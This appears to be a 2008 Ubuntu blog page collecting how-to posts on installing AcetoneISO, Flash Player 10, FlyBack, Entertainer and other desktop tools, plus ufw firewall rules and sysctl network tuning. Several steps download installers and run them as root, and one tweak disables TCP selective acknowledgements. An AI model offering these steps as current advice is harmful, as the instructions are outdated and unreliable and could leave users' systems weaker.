Introducing AcetoneISO 2.0.2 ISO mounter, encrypter, converter, ripper, divx encoder and ISO Player all in one CD/DVD Image Solution!
I have known about this application for quite a while now but was waiting a bit because the acetone team was planning a ton of new features which they just added. We also have plenty more features worth waiting for so lets take a look of what this powerful application can do for you.
Take a look at the minimalistic design:
More features can be unleashed via the drop down menu's.
These are AcetoneISO's Features:
- Mount automatically ISO, MDF, NRG, BIN, NRG without the need to insert admin password!
- A nice display which shows current images mounted and possibility to click on it to quickly reopen mounted image
- Convert 2 ISO all image types:
*.bin *.mdf *.nrg *.img *.daa *.dmg *.cdi *.b5i *.bwi *.pdi and much more
- Extract images content to a folder:
*.bin *.mdf *.nrg *.img *.daa *.dmg *.cdi *.b5i *.bwi *.pdi and much more
- Play a DVD Movie Image with Kaffeine / VLC / SMplayer with auto-cover download from Amazon
- Generate an ISO from a Folder or CD/DVD
- Check MD5 file of an image and/or generate it to a text file
- Encrypt / Decrypt an image
- Split / Merge image in X megabyte
- Compress with High Ratio an image in 7z format
- Rip a PSX cd to *.bin to make it work with epsxe/psx emulators
- Restore a lost CUE file of *.bin *.img
- Convert Mac OS *.dmg to a mountable image
- El-Torito support to create ISO bootable Cd
- Mount an image in a specified folder from the user
- Supports UDF ISO filesystem images
- Create a database of images to manage big collections
- Extract the Boot Image file of a CD/DVD or ISO
- Backup a CD-Audio to a *.bin image
- Service Menu for Konqueror and D3lphin
- Complete localization for English, Italian, French, Spanish, Polish and much more!
- Quick and simple utility to Rip a DVD to Xvid AVI
- Quick and simple utility to convert a generic video (avi, mpeg, mov, wmv, asf) to Xvid AVI
- Quick and simple utility to convert a FLV video to AVI
- Utility to download videos from Youtube!
Sound like something worth checking out?
Lets install it!
Copy/paste the following in the terminal via Applications->Accessories->Terminalwget http://internap.dl.sourceforge.net/sourceforge/acetoneiso2/acetoneiso2_20080508-1_i386.deb ; sudo dpkg -i acetoneiso2_20080508-1_i386.deb
Now you can access AcetoneISO via Applications->Accessories->AcetoneISO2
Firefox 3 RC1 now available for download!
Please note: The Firefox 3 Release Candidate is a public preview release intended for developer testing and community feedback. It includes new features as well as dramatic improvements to performance, memory usage and speed. We recommend that you read the release notes and known issues before installing this release.
The first Firefox 3 Release Candidate is now available for download. This milestone is focused on testing the core functionality provided by many new features and changes to the platform scheduled for Firefox 3. Ongoing planning for Firefox 3 can be followed at the Firefox 3 Planning Center, as well as in mozilla.dev.planning and on irc.mozilla.org in #granparadiso.
New features and changes in this milestone:
- Improvements to the user interface based on user feedback, including changes to the look and feel on Windows Vista, Windows XP, Mac OS X and Linux.
- Changes and fixes for new features such as the location bar autocomplete, bookmark backup and restore, full page zoom, and others, based on feedback from our community.
- Fixes and improvements to platform features to improve security, web compatibility and stability.
- Continued performance improvements: changes to our JavaScript engine as well as profile guided optimization continues to improve performance over previous releases as measured by the popular SunSpider test from Apple, and in the speed of web applications like Google Mail and Zoho Office.
(You can find out more about all of these features in the “What’s New” section of the release notes.)
Testers can download the Firefox 3 Release Candidate builds for Windows, Mac OS X and Linux in over 45 different languages. Developers should also read the Firefox 3 for Developers article on the Mozilla Developer Center.
Here is a quick n dirty way to run this on Linux w/o ruining your current profile
Click here to download it to your desktop or another directory
Right Click firefox-3.0rc1.tar.bz2
Select Extract Here
Enter the firefox Directory
Press Alt F2 and enter the directory path like
/home/myname/Desktop/firefox -P
Howto: Install Flash Player 10 “Astro” prerelease in Ubuntu Linux Feisty/Gutsy/Hardy!
3D Effects - Easily transform and animate any display object through 3D space while retaining full interactivity. Fast, lightweight, and native 3D effects make motion that was previously reserved for expert users available to everyone. Complex effects are simple with APIs that extend what you already know.
Custom Filters and Effects - Create and share your own portable filters, blend modes, and fills using Adobe Pixel Bender™, the same technology used for many After Effects CS3 filters. Shaders in Flash Player are about 1KB and can be scripted and animated at runtime.
Advanced Text Layout - A new, highly flexible text layout engine, co-existing with TextField, enables innovation in creating new text controls by providing low-level access to text offering right-to-left and vertical text layout, plus support for typographic elements like ligatures.
Enhanced Drawing API - Runtime drawing is easier and more powerful with re-styleable properties, 3D APIs, and a new way of drawing sophisticated shapes without having to code them line by line.
Visual Performance Improvements – Applications and videos will run smoother and faster with expanded use of hardware acceleration. By moving several visual processing tasks to the video card, the CPU is free to do more.
See the release notes for more information regarding this prerelease technology.
Howto Install:
First we need to remove flashplugin-nonfree if it is already installed!
First search synaptic via System->Administration->Synaptic Package Manager and click search and enter "flashplugin-nonfree" and right click it once found and select mark for complete removal, then click apply
Click here to download
Right Click flashplayer10_install_linux_051508.tar.gz wherever it was downloaded to and select extract here
Enter the install_flash_player_10_linux directory then double click flashplayer-installer
Select Run in Terminal
Follow the instructions ie, press enter and y for yes
The install Process will look like this:
Copyright(C) 2002-2006 Adobe Macromedia Software LLC. All rights reserved.
Adobe Flash Player 10 for Linux
Adobe Flash Player 10 will be installed on this machine.
You are running the Adobe Flash Player installer as a non-root user.
Adobe Flash Player 10 will be installed in your home directory.
Support is available at http://www.adobe.com/support/flashplayer/
To install Adobe Flash Player 10 now, press ENTER.
To cancel the installation at any time, press Control-C.
NOTE: Please exit any browsers you may have running.
Press ENTER to continue...
----------- Install Action Summary -----------
Adobe Flash Player 10 will be installed in the following directory:
Mozilla installation directory = /home/ionstorm/.mozilla
Proceed with the installation? (y/n/q): y
NOTE: Please ask your administrator to remove the xpti.dat from the
components directory of the Mozilla or Netscape browser.
Installation complete.
Perform another installation? (y/n):
Once installed exit all firefox instances.
Here is a demo to try to see if it installed correctly!
And here’s how to uninstall it:
Open A Terminal via Applications->Accessories->Terminal
1. Remove the new plugin:
rm ~/.mozilla/plugins/libflashplayer.so
2. Reinstall Flash 9 from the repositories if you like:
sudo apt-get install flashplugin-nonfree
Alternately you can install this globally via the terminal for all users like this:
Open A Terminal via Applications->Accessories->Terminal
Copy/paste following command:
wget http://download.macromedia.com/pub/labs/flashplayer10/flashplayer10_install_linux_051508.tar.gz ; tar zxvf flashplayer10_install_linux_051508.tar.gz ; cd install_flash_player_10_linux ; sudo ./flashplayer-installerNow enter sudo password then press enter to install, when asked for a directly input, and follow what I did in the terminal by inputing /usr/lib/firefox-3.0b5 as the firefox location "will change in future when other firefox versions are released, check /usr/lib/":
ionstorm@pc:~/Desktop/install_flash_player_10_linux$ sudo ./flashplayer-installer
Copyright(C) 2002-2006 Adobe Macromedia Software LLC. All rights reserved.
Adobe Flash Player 10 for Linux
Adobe Flash Player 10 will be installed on this machine.
You are running the Adobe Flash Player installer as the "root" user.
Adobe Flash Player 10 will be installed system-wide.
Support is available at http://www.adobe.com/support/flashplayer/
To install Adobe Flash Player 10 now, press ENTER.
To cancel the installation at any time, press Control-C.
NOTE: Please exit any browsers you may have running.
Press ENTER to continue...
Please enter the installation path of the Mozilla, Netscape,
or Opera browser (i.e., /usr/lib/mozilla): /usr/lib/firefox-3.0b5
----------- Install Action Summary -----------
Adobe Flash Player 10 will be installed in the following directory:
Browser installation directory = /usr/lib/firefox-3.0b5
Proceed with the installation? (y/n/q): y
Installation complete.
Introducing FlyBack v0.5.0 svn - Apple's Time Machine for Linux Snapshot-based backup Solution based on rsync!
Did you ever try Apple's Time Machine for OSX? Well if you have and you like it, and switched from Apple to Linux you will want to give this nice little application a try, this application is currently being developed here at Google Code
How Does FlyBack work?
FlyBack is a snapshot-based backup tool based on rsync It creates successive backup directories mirroring the files you wish to backup, but hard-links unchanged files to the previous backup. This prevents wasting disk space while providing you with full access to all your files without any sort of recovery program. If your machine crashes, just move your external drive to your new machine and copy the latest backup using whatever file browser you normally use.
Note that this means you can selectively delete specific backups and still retain files stored in previous ones. (ie., you can delete tuesday's backup and keep monday's, without screwing up wednesday's)
Ways FlyBack Differs from Time Machine
1. There is no inotify mechanism in Linux, so FlyBack scans your entire directory structure when performing a backup.
2. No hard-linking
This morning I created a install package for everyone running gnome, it should work, let me know if you have any issues.
Lets get to installing shall we?
Click Here to install the necessary packages with apt-url or via Applications->Accessories->Terminal:
sudo apt-get install python python-glade2 python-gnome2 python-sqlite3 rsync python-pysqlite2Click Here to download flyback to your desktop or any directory
Right Click on flyback.tar.gz and select "Extract Here.."
Once extracted enter the flyback directory
To Install double click install and select run, enter sudo password then click ok twice
To Uninstall double click uninstall and select run, enter sudo password then click ok twice
The slideshow is an good example of these steps.
Y can access Flyback via Applications->System Tools->flyback
-
(optional)Alternate svn install:
Make sure you have the following packages installed for your correct distro:
Debian:
sudo apt-get install python python-glade2 python-gnome2 python-sqlite3 rsyncUbuntu:
sudo apt-get install python python-glade2 python-gnome2 python-sqlite3 python-gconf rsyncRedhat/Fedora:
yum install pygtk2 gnome-python2-gconf pygtk2-libglade python-sqlite3Then download via svn you will need to:
sudo apt-get install subversionsvn checkout http://flyback.googlecode.com/svn/trunk/ flybackcd flyback/srcTo Run:
python flyback.py
Howto: Fix compiz display white screen when locked issue in Ubuntu Hardy
Are you effected by this bug?
Lets find out first:
1. Login to user 1
2. Use the fast user switcher applet to login to user 2
3. Logout from user 2 session
Result : You get a white screen. You have to type your password and the white screen will disappears.
or
Try this:
1. Login.
2. Open a terminal and do "sleep 15 && zenity --question"
3. Hit Ctrl-Alt-F1 to get to a console.
4. Count to fifteen, slowly.
5. Hit Ctrl-Alt-F7 to get back to you gui session.
Expected result: zenity should have put up a question dialog-box.
Actual result: zenity's dialog-box is white.
If you get the following bug a fix has been released by Mario
Go to System --> Administration --> Software Sources and select the Third-Party Software tab. Click on Add and enter the following line:deb http://ppa.launchpad.net/superm1/ubuntu hardy main
Then click on Add again and enter the following line:deb-src http://ppa.launchpad.net/superm1/ubuntu hardy main
Click on Close, then on Reload. Shortly your software updater will indicate that there are updates available for compiz. Install them, restart your machine, and voila!
For more information on this fix and to follow the bug fix process please see bug 160264
Introducing Entertainer Easy to use Media Center Solution For Ubuntu!
Explore the world of the entertainer project:
Created with Admarket's flickrSLiDR.
Entertainer aims to be a simple and easy-to-use media center solution for Gnome and XFce desktop environments. Entertainer is written completely in Python using object-oriented programming paradigm. It uses GStreamer multimedia framework for multimedia playback. User Interface is implemented with Clutter UI-library, which allows sleek OpenGL animated user interfaces. Entertainer also uses other great projects like SQLite, pyIMDBb and iNotify.
The ultimate goal of the project is to create the best media center solution available for any platform. This means that Entertainer should be the best looking, most easy to use and most feature filled media center solution available. Not the easiest goal to achieve. It's a long way, but we have a good start here!
If you are interested in participating in the project, please send me an e-mail to lauri@taimila.com.
RSS-feed of the developer's blog. Get the latest news of the project easily!
Here are some Features:
Movies and TV-series
 You can watch movies and TV-Series from your harddrive. Entertainer automatically searches and downloads metadata like cover art from the Internet.
You can watch movies and TV-Series from your harddrive. Entertainer automatically searches and downloads metadata like cover art from the Internet.
Music library
 Let's play music! Entertainer allows you play your favourite tracks easily. Navigate music by artst, album, genre or make your own playlists. Entertainer also automatically downloads album art and lyrics of the tracks.
Let's play music! Entertainer allows you play your favourite tracks easily. Navigate music by artst, album, genre or make your own playlists. Entertainer also automatically downloads album art and lyrics of the tracks.
Photographs
 Watch your family photographs from the big screen. Entertainer includes a photoraph library, which allows you easily find your best shots.
Watch your family photographs from the big screen. Entertainer includes a photoraph library, which allows you easily find your best shots.
RSS-reader
 Entertainer includes a simple RSS-reader which allows you to read feeds right from your couch. In Entertainer RSS is called Headlines since it's easier to understand for people who are not IT oriented.
Entertainer includes a simple RSS-reader which allows you to read feeds right from your couch. In Entertainer RSS is called Headlines since it's easier to understand for people who are not IT oriented.
Themes
 Entertainer supports themeing! Make your media center look just like you. Creating themes is relatively easy.
Entertainer supports themeing! Make your media center look just like you. Creating themes is relatively easy.Howto Install in Hardy Heron!
Open a Terminal via Applications->Accessories->Terminal
Grab the dependencies...
sudo apt-get install python-notify python-feedparser python-pyvorbis python-pyogg python-eyed3 python-pysqlite2 python-gtk2 python-glade2 python-clutter python-pyvorbis python-imaging python-pyinotify python-imdbpy python-cairo-dev gtk-doc-tools python-cddb subversionLets grab the source:
svn checkout http://entertainer-media-center.googlecode.com/svn/trunk/ entertainerChange to entertainer directory
cd entertainerLets copy the configs to our home:
cp cfg ~/.entertainer -ROk great! Still with me? word...
Lets set our media folders with this nice gui:
cd src./entertainer-content-management.pyA window will pop up like this:
 Click add in each tab to add your media folders, rss feeds, and weather!
Click add in each tab to add your media folders, rss feeds, and weather!Now once your done click close.
Lets execute the backend, which processes the media directories/gui:
./entertainer-backend.pyOnce that is setup lets execute the Frontend which is our gui to play with :)
./entertainer-frontend.pyNow you will need the keybindings to play with the gui:
Entertainer can be controlled only with keyboard at the moment. Here is a list of all keys:
- F - Toggle fullscreen on/off
- P - Toggle pause/play when video or audio is playing.
- S - Stop playback
- H - Navigate to home screen. Press this anywhere and main menu will be displayed.
- I - Toggle information view when watching photograph in fullscreen mode
- 1,2,3,4 - Change video playback aspect ratio
- Arrow keys - Navigate menus
- Enter - Select current menu item
- Backspace - Navigate to previous screen
Please note that this is a pre-release and work in progress program, so it will have tons of bugs and will be slow, because it isnt optimized/finished yet.
| Links: | |
|---|---|
| Blogs: |
Replace Nautilus with the Faster New PCMan File Manager 0.4.1.1 stable (2008-05-12) which was just Released!
Tired of how slow nautilus is? Check out PCMan File Manager its simply amazing!
PCMan File Manager - Simply Rocks, It is an extremly fast and lightweight file manager which features tabbed browsing and user-friendly interface and more...
Features:
Replaces Nautilus in Places Menu
Extremly fast and lightweight
Can be started in one second on normal machine
Tabbed browsing (Similiar to Firefox)
Built-in volume management (mount/umount/eject through HAL)
Drag & Drop support
Files can be dragged among tabs
Load large directories in reasonable time
File association support (Default application)
Thumbnail for image files
Bookmarks support
Handles non-UTF-8 encoded filenames correctly
Provide icon view and detailed list view
Standard compliant (Follows FreeDesktop.org)
Clean and user-friendly interface (GTK+ 2)
Story - Why Hon Jen Yee made this software via his site:
This morning I packaged the new PCMan File manager via checkinstall, so im not quite sure if it will work well on other users systems.
Here is how to install PCMan File Manager:
Download PCManFM Here to your desktop
Then double click the file and click install, once installed you can access PCMan File Manager via Applications->System Tools->PCMan File Manager
Please visit the developers site here for any updates/news, and source code
Keep An Eye On Web Pages, Folders and E-Mail With One Application, its call Specto!

Specto is a desktop application that will watch configurable events (such as website updates, emails, file and folder changes, system processes, etc) and then trigger notifications. For example, Specto can watch a website for updates (or a syndication feed, or an image, etc), and notify you when there is activity (otherwise, Specto will just stay out of the way). This changes the way you work, because you can be informed of events instead of having to look out for them.
Specto is simply a must have if you are not really interested in dealing with yet more, ad-filled RSS feeds, but at the same time, would like to be able to keep an eye on certain Web sites or manage a number of e-mail accounts.
Click here to install specto within Gutsy/Hardy Heron or simply search synaptic for specto or open a terminal and issue this command:
sudo apt-get install spectoAccess Specto Via Applications->Accessories->Specto
Specto Homepage
Howto: Setup Alt-Ctrl-Del to open gnome-system-monitor, Alt-Ctrl-End to open gnome-terminal!
Last night I was bored and created a simple bash script that uses zenity as a simple install gui and wanted to create something useful, so I figured most users migrating from windows are used to a task manager executing when alt-ctrl-del is pressed so I made this tiny script to do that for you with a nice little addition to execute gnome-terminal when Alt-Ctrl-End is pressed.
Note: This only works for Hardy Heron
Here is what the installer looks like:
Download & Install:
Grab the files here
Now save that in a new directory of your choosing or right on your desktop
Right click shortcuts.tar.gz and select extract here
Double click on shortcut-install to install, click run to execute my script, then click ok to setup the shortcuts.
Now try it!
Alt-Ctrl-Delete is now binded to gnome-system-monitor
Alt-Ctrl-End is now binded to gnome-terminal
Alt-Ctrl-P is now binded to the logoff screen
You can uninstall the package by double clicking on shortcut-uninstall click run, then ok to uninstall.
P.S. If you know of any other applications to setup keybindings let me know
Howto: Use, setup, and Take advantage of the New Ubuntu Uncomplicated Firewall UFW
Here is an overview on howto use ufw the Uncomplicated Firewall:
Lets turn UFW on:sudo ufw enable
When you initially turn the firewall on, it is in ACCEPT mode, and will accept everything incoming and outgoing until you make rulesets.
The simple syntax to allow an incoming/outgoing connection on a specified port to any host would be:sudo ufw allow 53
To specify a protocol, append ’/protocol’ to the port. For example lets enable tcp connections on port 53 incoming/outgoing:sudo ufw allow 53/tcp
or for udpsudo ufw allow 53/udp
You can also allow by service name since ufw reads from /etc/services
Lets see what services are in /etc/services:cat /etc/services | less
As an example lets allow ssh which is port 22sudo ufw allow ssh
You can also use a fuller syntax, specifying the source and destination addresses and ports. This syntax is based on OpenBSD’s PF syntax. Which will deny all traffic to tcp port 22 on this hostufw deny proto tcp to any port 22
To deny all traffic from the RFC1918 Class A network (10.0.0.0/8) to tcp port 22 with the address 192.168.0.1 we would use this:ufw deny proto tcp from 10.0.0.0/8 to 192.168.0.1 port 22
If you want to deny all traffic from the IPv6 2001:db8::/32 to tcp port 80 on this host you would use:ufw deny proto tcp from 2001:db8::/32 to any port 80
To delete a rule, simply prefix the original rule with delete. For example, if the original rule was:ufw deny 80/tcp
Use this to delete it:sudo ufw delete deny 80/tcp
Lets deny all access to port 80sudo ufw deny 80
Lets allow all access to port 80sudo ufw allow 80/tcp
Lets block a single host:sudo ufw deny from 207.46.232.182
The above command blocked microsoft lol
Lets block microsoft's class bsudo ufw deny from 207.46.0.0/16
Lets allow all access from RFC1918 networks(LAN/WLAN's) to this host:sudo ufw allow from 10.0.0.0/8sudo ufw allow from 172.16.0.0/12sudo ufw allow from 192.168.0.0/16
Lets Deny access to udp port 139 from host 192.168.1.1:sudo ufw deny proto udp from 192.168.1.1 to any port 139
The same thing above with tcp instead:sudo ufw deny proto tcp from 192.168.1.1 to any port 139
Allow access to udp 192.168.1.1 port 22 from 192.168.1.100 port 22:sudo ufw allow proto udp from 192.168.1.100 port 22 to 192.168.1.1 port 22
To check the status of ufw with the ports in the listening state use:sudo ufw status
To disable ufw use:sudo ufw disable
To enable logging use:ufw logging on
To disable logging use:ufw logging off
Fore more complete information please see the Ubuntu Wiki
Or read the man pages via Applications->Accessories->Terminal
Then type:man ufw
Ubuntu Reference/Cheat Sheet
Here is a nice Cheat Sheet for newer Ubuntu Linux Users, which was originally found here
Some Gnome Panel Applets you may not know about!
Here is a collection of gnome panel applets that I have found in the repositories, installed applets can be viewed and added to your gnome panel via right click on an empty panel space then click "Add to Panel"
Click titles to install these applets automagically within firefox if your running Gutsy or Hardy Heron
Check these out:
Bubbling Load Monitoring
A GNOME panel applet that displays the CPU + memory load as a bubbling
liquid.
Homepage: http://www.nongnu.org/bubblemon/
Computer temperature
Computer Temperature Monitor is a little applet
for the GNOME desktop that shows the temperature
of your CPU and disks in the panel.
It also allows to log temperatures to a file and set alarms
to notify the user when a temperature is reached.
More information: http://computertemp.berlios.de/
Cpufire-Applet
A gnome panel applet showing the CPU load as a fire
A CPU load monitor, that comes as a gnome panel applet. CPU load is
displayed as a beautiful fire, the higher the flames the higher the CPU
load.
Drapes
a desktop wallpaper management application for the GNOME desktop
The aim of drapes is to complete (or replace) the built-in GNOME desktop
wallpapers selection tool. It can be configured as a tray application or as a
panel applet. The bigest selling point of drapes is the ability to rotate
wallpapers on a timely basis. It strives to be as simple as possible and
fits in the rest of the GNOME 2 desktop.
Project Homepage: http://drapes.mindtouchsoftware.com/
Gimmie
elegant desktop organizer
Gimmie is a desktop organizer. It's designed to allow easy interaction
with all the applications, contacts, documents and other things you use
every day. Gimmie can be run either as a stand-alone application
or added as a GNOME Panel applet.
Homepage: http://www.beatniksoftware.com/gimmie
GNOME IP display applet
Giplet is a simple GNOME panel applet that displays your computer's IP address.
The IP can be either the one of a specified interface or the external one.
Giplet can also be set to check periodically for IP address changes.
Homepage: http://giplet.sourceforge.net/
GlipperClipboard manager for the GNOME panel
is a GNOME panel applet. It maintains a history of text copied
to the clipboard from which you can choose. Supports a configurable
number and length clipboard entries and saving clipboard history on exit.
It also uses plugins to give the user all the extra functionality they
want, including support for Actions, Snippets and No-Paste services.
Homepage: http://glipper.sourceforge.net/
Gnome-Blog
GNOME applet to post to weblog entries
gnome-blog is a panel object (aka applet) that can post to weblogs using
bloggerAPI, advogato API, MetaWeblog API or LiveJournal API
It notably works with Blogger.com / Blogspot.com, Advogato.org, Movable Type,
WordPress, LiveJournal.com and Pybloxsom.
Gnome-Main-Menu
GNOME start menu applet
This applet provides a "start menu" for the GNOME desktop.
It features a list of favorite applications, and recently used documents.
It also integrates with the Beagle search tool to provide search facilities
from the start menu. It provides shortcuts for common system
administration actions and integrates with network-manager for network
status reporting.
Gnome randr applet
Simple gnome-panel front end to the xrandr extension to change desktop resolution
Gnome-randr-applet is a simple gnome-panel front end to the xrandr
extension found in XFree86 4.3+ releases.
Gnome Voice Control
Speech recognizer to control the GNOME Desktop
The gnome-voice-control is an applet software developed
to control the GNOME Desktop by voice.
Homepage: http://live.gnome.org/GnomeVoiceControl
Googlizer
A utility to search Google via your GNOME menu/panel
This is a very simple and very handy utility that just spawns the
configured GNOME browser with a Google search on whatever you have in
the X clipboard (whatever you last selected). It's not even an applet,
just a program with a launcher that's nice to put on the panel - drag
it there from the menu. It also includes support for a command line
option -u/--url, to specify an alternative URL to which the search
should be appended before opening.
Gspot
A GNOME applet to query the Net
A Gnome applet for Searching the web in a Practical, Outlined
and Tidy way. This uses the text in the copy/paste clipboard and uses
it as search string for querying web-search engines, dictionaries,
web databases, etc.
GTodo applet for the GNOME panel
gtodo-applet contains the applet of the GNOME "to do" list manager
(GTodo) for the GNOME panel, that provides you with ways to easily
open GTodo, or even check some of your to do items that are due
the current day without opening it.
Homepage: http://qball.homelinux.org/
Hardware Monitor applet for the Gnome panel
Hardware Monitor is a monitor applet for the Gnome panel. It supports
a variety of monitoring capabilities (CPU usage, network throughput
etc.) and different kinds of viewers (curves, bars, text, flames).
Music Applet
GNOME panel applet to control several music players
Music Applet is a small, simple GNOME panel applet that lets you control a
variety of different music players from the panel. Music Applet provides
easy access to information about the current song and the most important
playback controls.
Music Applet currently supports Rhythmbox, Banshee and Muine and many others.
GNOME2 Network Load Applet
A simple textual network load monitor for the GNOME panel.
It shows the number of incoming/outgoing packets for the selected
interface.
It is not possible to watch two network interfaces with this applet.
If you need this feature I suggest you try the 'netspeed' applet which
is very similar but more advanced, or 'gnome-netstatus-applet' the official
Gnome2 applet for network monitoring.
Homepage: http://www.demonseed.net/~jp/code/netmon_applet/
NetSpeed
Traffic monitor applet for GNOME
Netspeed is an applet for the GNOME panel that shows how much traffic
occurs on a network device (ethernet card, wireless LAN card, or
dial-up).
OnTV
GNOME Applet for monitoring current and upcoming TV programs
OnTV is a GNOME Applet written in Python using PyGTK, it uses XMLTV files
to monitor current and upcoming TV programs. Features include: * Program descriptions as tooltips.
* Remaining time of/until current and upcoming programs.
* Program search dialog with incremental search.
* Global keybindings for most common actions.
* Program reminders.
* and more...
Resapplet
A small applet to change your screen resolution
It uses XRANDR on-the-fly as well as GNOME Resolution Preferences.
Handy for laptops when using data projectors which only run at 1024x768.
Gnome Sensors Applet:
Display readings from hardware sensors in your Gnome panel
GNOME Sensors Applet is an applet for the GNOME panel that displays
readings from hardware sensors, including temperatures, fan speeds and
voltage readings.
It can gather data from the following sources:
* ACPI thermal zones, via the Linux kernel ACPI modules
* Linux kernel i2c modules
* lm-sensors (libsensors)
* Linux kernel i8k module (for Dell Inspiron Laptops)
* Linux kernel ibm-acpi module
* Linux kernel PowerPC modules therm_adt746x and therm_windtunnel
* Linux kernel iMac G5 Windfarm module
* hddtemp daemon for reading temperatures from S.M.A.R.T. equipped hard disks
* Linux kernel Omnibook module
* NVIDIA graphics cards
* Linux kernel sonypi module (for Sony Vaio laptops)
Alarms can be set for each sensor to notify the user once a certain high or
low value has been reached, and can be configured to execute a given command
at given repeated intervals.
SSHMenu for Gnome Panel:
A GNOME panel applet for connecting to hosts using SSH
sshmenu-gnome puts all your most frequently used SSH connections on a menu
in your GNOME panel. Click on a host name to open a new gnome-terminal
window with an ssh connection to the selected host. Set up options for
port forwarding, etc. using the preferences dialog.
Timer Applet
timer applet - a countdown timer applet for the GNOME panel
Features include:
* Quickly set a time and the applet will notify you when time is up
* Create presets for quick access to frequently-used times
* Small and unobtrusive. Choose to either view the remaining time right in
the panel or hide it so you don't get distracted by the countdown.
* Add multiple Timer Applets to the panel to have multiple timers running
simultaneously
* User interface follows the GNOME Human Interface Guidelines
TopShelf
current files applet for GNOME
TopShelf is a simple GNOME applet which provides a place to store the
files the user is currently working on (not right now, but in general,
in a period of time). Unlike a real shelf, however, TopShelf just
links to the files; it doesn't contain them.
The concept of TopShelf is to contain files that are put there by the
user, as opposed to the 'recent files list' which is automatically
managed. For example, the top shelf might contain a story the user is
currently writing; a project for school or for work, a diary, etc. On
the other hand, music and video files would typically not be in the
top shelf (since they cycle very fast), but they would appear in the
recent files list.
Webboard Pastebin submit Applet
Copy and paste to a public pastebin server
Publish text notes and source code on a pastebin server
for collaborative debugging.
WebBoard includes a stand alone app and an applet for the
GNOME panel.
Repetitive Strain Injury (RSI) prevention tool
Workrave is a program that assists in the recovery and prevention of
Repetitive Strain Injury (RSI). The program frequently alerts you to
take micro-pauses, rest breaks and restricts you to your daily limit.
It includes a system tray applet that works with Gnome and KDE
and has network capabilities to monitor your activity even if
switching back and forth between different computers is part of your
job.
Workrave offers many more configuration options than other similar
tools.
Introducing WeatherBug for Linux
I just seen a nice little widget here on my rss feed this morning that is pretty nice, its called weatherbug, Now you can Receive all the benefits of live weather streamed to your Linux Desktop!
Lets install weatherbug:
Click here to download weatherbug to your desktop, then double click weatherbug-1.0-1.deb and click install after entering your sudo password
You can access WeatherBug via Applications->Accessories->Weatherbug
Optionally you can set it up to auto start by clicking System->Preferences->Sessions
Click add enter name weatherbug then enter command weatherbug, click ok, then close and it should load up on startup!
View my slideshow above to learn how to use it!
Official Support forum here
Get newer or updated packages here
Howto: Tweak your Internet connection and maximize your bandwidth in Ubuntu/Linux via sysctl!
Here I will unleash a few hidden settings that should improve your internet speed, and work with all current linux operating systems including Ubuntu:
first open a Terminal via Applications->Accessories->Terminal
Type:sudo gedit /etc/sysctl.conf
Then Paste the Following at the end of the file:# increase TCP max buffer size setable using setsockopt()
net.core.rmem_max = 16777216
net.core.wmem_max = 16777216
# increase Linux autotuning TCP buffer limits
# min, default, and max number of bytes to use
# set max to at least 4MB, or higher if you use very high BDP paths
net.ipv4.tcp_rmem = 4096 87380 16777216
net.ipv4.tcp_wmem = 4096 65536 16777216
# don't cache ssthresh from previous connection
net.ipv4.tcp_no_metrics_save = 1
net.ipv4.tcp_moderate_rcvbuf = 1
# recommended to increase this for 1000 BT or higher
net.core.netdev_max_backlog = 2500
# for 10 GigE, use this, uncomment below
# net.core.netdev_max_backlog = 30000
# Turn off timestamps if you're on a gigabit or very busy network
# Having it off is one less thing the IP stack needs to work on
#net.ipv4.tcp_timestamps = 0
# disable tcp selective acknowledgements.
net.ipv4.tcp_sack = 0
#enable window scaling
net.ipv4.tcp_window_scaling = 1
Press Ctrl-S To save then alt-F4 to exit and then type:sudo sysctl -p
to apply the settings.
Hitup a speed test site or a very healthy torrent and see how your speed is:
You can disable all these settings by removing these lines you added via:sudo gedit /etc/sysctl.conf
You can recieve more information here
Have any additional tips to add? Please post in the comments!
Howto: Limit upload/download speeds and optimize/improve internet connection speed and responsiveness in Ubuntu Linux!
Do you need to limit an applications upload/download speed? Or give priority to certain applications? I will introduce you to two different traffic shaping applications that you can install from the repository.
What does Wondershaper do?
wondershaper is a traffic shaping script that provides low latency, prioritizes bulk transfers below normal web traffic, prioritizes interactive shells above normal web traffic, and attempts to prevent upload and download traffic from affecting each other’s ack
packets. Put simply, the wondershaper makes your internet connection more "responsive"
More info:
* Maintain low latency for interfactive traffic at all times
This means that downloading or uploading files should not disturb SSH or even telnet. These are the most important things, even 200ms latency is sluggish to work over.
* Allow 'surfing' at reasonable speeds while up or downloading
Even though http is 'bulk' traffic, other traffic should not drown it out too much.
* Make sure uploads don't harm downloads, and the other way around
This is a much observed phenomenon where upstream traffic simply destroys download speed. It turns out that all this is possible, at the cost of a tiny bit of bandwidth. The reason that uploads, downloads and ssh hurt each other is the presence of large queues in many domestic access devices like cable or DSL modems.
Howto use Wondershaper:
Install wondershaper via searching synaptic or click here to install with 1 click
Open a Terminal via Applications->Accessories->Terminal
First figure out how much bandwidth you want to cap it to in kilobits
Of course you should calculate the above settings to what you prefer to shape
Now once you have the download/upload amounts in kilobits lets shape our traffic:wondershaper wlan0 1536 128
Replace wlan0 with your interface, 1536 with your downlink speed, and 128 with your uplink speed.
Check the status of wondershaper:sudo wondershaper ifacename
Howto disable shaping on specified interface:sudo wondershaper clear ifacename
Now I will introduce you to Trickle:
Click Here to install trickle
Trickle is a lightweight traffic limiter for applications like wget, firefox, and any other user space internet application.
Trickle is handy for limiting single applications upload and download speeds, what it does is starts the application in a speed limited sandbox.
In short
trickle is a portable lightweight userspace bandwidth shaper. It can run in collaborative mode (together with trickled) or in stand alone mode.
trickle works by taking advantage of the unix loader preloading. Essentially it provides, to the application, a new version of the functionality that is required to send and receive data through sockets. It then limits traffic based on delaying the sending and receiving of data over a socket. trickle runs entirely in userspace and does not require root privileges.
Here are a few examples:
wget example that limits the download speed to 30 KB/s
trickle -d 30 wget http://somerandomdownloadsite.com/filetodownloadPidgin example that limits the upload/download speed of filetransfers
trickle -u 30 -d 30 pidginFirefox Example that limits download/upload browsing speed as well as file transfer speed:
trickle -d 30 -u 30 firefoxAs you see above the -d operator means download speed and 30 is the KB/s that is specified and can be changed to whatever you choose, the -u operator is the upload speed in KB/s
References:
Trickle Developer site
Wondershaper Dev site
Howto: Fix Firefox and epiphany web browsers from crashing when using flash sites like youtube!
